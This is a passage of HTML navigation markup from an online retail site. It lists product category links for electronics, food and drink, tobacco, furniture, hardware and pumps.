           <li><a href="https://www.moveoo.com/en-au/category/electronics-printers--copiers--scanners-and-faxes">Printers, copiers, scanners and faxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-3d-printers">3D printers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-scanners">Scanners</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/speed-cameras">Speed cameras</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/network">Network</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-network-cards-and-adapters">Network cards and adapters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-modem-accessories">Modem accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-hubs-and-switches">Hubs and switches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-concentrators-and-multiplexers">Concentrators and multiplexers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-modems">Modems</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-power-injectors-and-dividers">Power injectors and dividers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-bridges-and-routers">Bridges and routers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-repeaters-and-transmitters">Repeaters and transmitters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-print-servers">Print servers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-network-security-and-firewall-devices">Network security and firewall devices</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/gps-trackers">GPS trackers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/video">Video</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-video-accessories">Video accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-video-recorders-and-players">Video recorders and players</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-computer-monitors">Computer monitors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-editing-hardware-and-video-production-equipment">Editing hardware and video production equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-projectors">Projectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-video-multiplexers">Video multiplexers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-satellite-and-cable-tv">Satellite and cable TV</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-televisions">Televisions</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-video-servers">Video servers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-av-transmitters">AV Transmitters</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/gps-navigation-systems">GPS navigation systems</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/video-game">Video game</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-gamer-accessories">Gamer Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-consoles">Consoles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-games">Games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-pc-gamer">PC Gamer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/audio">Audio</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-audio-accessories">Audio Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-components-for-audio-equipment">Components for audio equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-stage-equipment">Stage Equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-audio-equipment-for-dj">Audio equipment for DJ</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-electric-megaphones">Electric Megaphones</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-audio-players-and-recorders">Audio players and recorders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-speaker-systems">Speaker systems</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107017"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/foods">Foods</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-appetizers-and-snacks">Appetizers and snacks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-meat--seafood-and-eggs">Meat, seafood and eggs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-gift-food-baskets">Gift food baskets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-condiments-and-sauces">Condiments and sauces</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-sweets-and-chocolates">Sweets and chocolates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-fruits-and-vegetables">Fruits and vegetables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-candied-or-chocolate-covered-fruit">Candied or chocolate covered fruit</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-grains--rice-and-cereals">Grains, rice and cereals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-ingredients-for-stews-and-roasts">Ingredients for stews and roasts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-dairy-products">Dairy products</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-pasta-and-noodles">Pasta and noodles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-sauces-and-pastes">Sauces and pastes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-nuts-and-seeds">Nuts and seeds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-the-bakery">The bakery</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-ready-dishes">Ready Dishes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-vegetarian-products--tofu-and-soy">Vegetarian products, tofu and soy</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-frozen-desserts-and-novelties">Frozen desserts and novelties</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-soups-and-broths">Soups and broths</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-spices">Spices</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107017"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/drinks">Drinks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-alcoholic-beverages">Alcoholic beverages</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-vinegar-based-drinks">Vinegar-based drinks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-energy-drinks-and-sports-drinks">Energy drinks and sports drinks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-fruit-flavored-drinks">Fruit flavored drinks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-hot-chocolate">Hot chocolate</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-coffee">Coffee</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-flip">flip</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-teas-and-infusions">Teas and infusions</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-butter-milk">Butter milk</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-milk">milk</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-beverage-mixes">Beverage mixes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-herbal-milk">Herbal milk</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-juice">Juice</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-soda">Soda</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-water">Water</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107017"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/tobacco-products">Tobacco products</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-cigars">Cigars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-smoking-pipes">Smoking Pipes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-electronic-cigarettes-and-vaporizers">Electronic cigarettes and vaporizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-cigarettes">Cigarettes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-loose-smoke">Loose smoke</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco-chewing-smoke">Chewing smoke</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/office-furniture-accessories">Office Furniture Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-office-chair-accessories">Office Chair Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-desk-accessories--parts">Desk Accessories &amp; Parts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-accessories-for-workstations-and-cubicles">Accessories for workstations and cubicles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/chair-accessories">Chair Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-spare-parts-for-suspended-chairs">Spare parts for suspended chairs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/partitions-accessories">Partitions accessories</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/table-accessories">Table accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-table-legs">Table legs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-table-tops">Table tops</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/garden-furniture-accessories">Garden furniture accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-covers-for-garden-furniture">Covers for garden furniture</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/shelf-accessories">Shelf Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-replacement-shelves">Replacement shelves</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/sofa-accessories">Sofa accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-modular-sofa-units">Modular sofa units</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-supports-for-sofas-and-armchairs">Supports for sofas and armchairs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/futon-frames">Futon frames</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/futon-cushions">Futon Cushions</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/cabinets-and-storage">Cabinets and storage</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-cabinets">Cabinets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-wine-and-liquor-cabinets">Wine and liquor cabinets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-kitchen-cabinets">Kitchen cabinets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-steel-files">Steel Files</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-storage-cabinets-and-cabinets">Storage cabinets and cabinets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-storage-boxes">Storage Boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-buffets">Buffets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-dressers">Dressers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-cupboards">Cupboards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-wardrobe">Wardrobe</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-media-storage-cabinets-and-racks">Media storage cabinets and racks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-magazine-rack">Magazine rack</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-ironing-board-furniture">Ironing board furniture</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-wine-holders">Wine Holders</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/banks">Banks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-kitchen-and-dining-room-benches">Kitchen and dining room benches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-chest-and-entrance-benches">Chest and entrance benches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-dressing-benches">Dressing benches</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/chairs">Chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-lounger-chair">Lounger chair</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-high-barstools">High barstools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-floor-chairs">Floor chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-rocking-chairs">Rocking chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-game-chairs">Game Chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-kitchen-and-dining-room-chairs">Kitchen and dining room chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-folding-chairs-and-benches">Folding chairs and benches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-electric-massage-chairs">Electric massage chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-armchairs">Armchairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-hanging-chairs">Hanging Chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-round-poufs">Round poufs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-armchairs--reclining-chairs-and-sofa-beds">Armchairs, reclining chairs and sofa-beds</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/beds-and-accessories">Beds and accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-bed-accessories">Bed accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-beds-and-bed-frames">Beds and bed frames</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-headboards-and-stirrups-of-beds">Headboards and stirrups of beds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-decks">Decks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-mattresses">Mattresses</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/trolleys">Trolleys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-kitchen-carts">Kitchen Carts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-kitchen-islands">Kitchen Islands</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/entertainment-and-media-centers">Entertainment and media centers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/furniture-sets">Furniture sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-bathroom-furniture-sets">Bathroom Furniture Sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-bedroom-furniture-sets">Bedroom Furniture Sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-sets-of-furniture-for-kitchen-and-dining-room">Sets of furniture for kitchen and dining room</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-living-room-furniture-sets">Living Room Furniture Sets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/bookcases">Bookcases</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-shelves">Shelves</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-bookshelves">Bookshelves</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/tables">Tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-kotatsu">Kotatsu</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-bedside-tables">Bedside tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-auxiliary-tables">Auxiliary tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-kitchen-and-dining-room-tables">Kitchen and dining room tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-activity-tables">Activity tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-folding-tables">Folding tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-poker-tables-and-games-in-general">Poker tables and games in general</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-sewing-machine-tables">Sewing Machine Tables</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/futons">Futons</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/baby-furniture">Baby Furniture</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-crib-and-infant-bed-accessories">Crib and infant bed accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-accessories-for-cribs-and-cribs">Accessories for cribs and cribs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-cribs-and-infant-beds">Cribs and infant beds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-accessories-for-dining-chairs">Accessories for dining chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-armchairs-and-booster-seats">Armchairs and booster seats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-cribs-and-cribs">Cribs and cribs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-exchangers">Exchangers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-childrens-furniture-sets">Children's Furniture Sets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/furniture-for-office">Furniture for office</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-office-chairs">Office Chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-desks">Desks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-office-furniture-sets">Office furniture sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-work-tables">Work tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-workstations-and-cubicles">Workstations and cubicles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/outdoor-furniture">Outdoor furniture</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-outdoor-seating">Outdoor seating</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-chests-for-external-storage">Chests for external storage</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-outdoor-furniture-sets">Outdoor furniture sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-garden-beds">Garden beds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-outdoor-poufs">Outdoor poufs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/furniture-outdoor-tables">Outdoor tables</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/poufs">Poufs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/partition-walls">Partition walls</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111486"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/sofas">Sofas</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/hardware-accessories">Hardware accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-coils">Coils</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-looks-levers-and-clamps">Looks levers and clamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-drawer-slides">Drawer slides</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-support-plates-for-posts">Support plates for posts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-chains--cables-and-ropes">Chains, cables and ropes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-soil-piles">Soil piles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hinges">Hinges</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hardware-for-built-in-cabinets">Hardware for built-in cabinets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-signaling-bands-and-insulation-bands">Signaling bands and insulation bands</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-filters-and-screens">Filters and screens</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hooks--buckles-and-fasteners">Hooks, buckles and fasteners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-metal-casting-molds">Metal casting molds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-gas-hoses">Gas hoses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-canvas">Canvas</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pneumatic-hoses">Pneumatic hoses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-lubrication-hoses">Lubrication hoses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-springs">Springs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-blankets-and-blankets-for-transport-and-soundproofing">Blankets and blankets for transport and soundproofing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-protective-cloths-for-repairs">Protective cloths for repairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-concrete-molds">Concrete molds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hardware-screws">Hardware screws</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pin-dowels-and-rods">Pin dowels and rods</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-toolholder">Toolholder</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-castors">Castors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-wall-brackets">Wall brackets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/tool-accessories">Tool Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-cutting-accessories">Cutting accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-accessories-for-hoes-and-picks">Accessories for hoes and picks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-welding-accessories">Welding accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-accessories-for-measuring-tools-and-sensors">Accessories for measuring tools and sensors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-painting-tool-accessories">Painting Tool Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-soldering-irons-accessories">Soldering irons accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-drill-accessories">Drill accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sandblasting-accessories">Sandblasting accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-accessories-for-filers">Accessories for filers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-flashlight-accessories">Flashlight Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-sanding-accessories">Sanding accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-ax-accessories">Ax Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-hammer-accessories">Hammer Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-accessories-for-angle-grinders">Accessories for angle grinders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-propeller-accessories">Propeller accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-saw-accessories">Saw accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-accessories-for-routers">Accessories for routers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-power-tool-chargers">Power Tool Chargers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-batteries-for-power-tools">Batteries for power tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-cable-wedges">Tool cable wedges</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-safety-belts-for-tools">Safety belts for tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-templates">Templates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-wedge-tools">Wedge Tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-blades">Tool blades</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-industrial-clamp">Industrial clamp</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-mixers">Mixers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-magnetizers-and-demagnetizers">Magnetizers and demagnetizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-holders">Tool holders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-tool-sockets">Tool Sockets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/heating--ventilation-and-air-conditioning">Heating, ventilation and air conditioning</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-controls">Controls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-drying-filter">Drying filter</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-air-ducts">Air ducts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-vents-and-chimneys">Vents and chimneys</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/hardware-pumps">Hardware pumps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-drainage--sewage-and-effluent-pumps">Drainage, sewage and effluent pumps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-auxiliary-pumps">Auxiliary pumps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pool--fountain-and-lake-pumps">Pool, fountain and lake pumps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-irrigation--watering-and-booster-pumps">Irrigation, watering and booster pumps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-pumps-and-well-system">Pumps and well system</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/hardware-household-pumps">Household pumps</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110694"> 
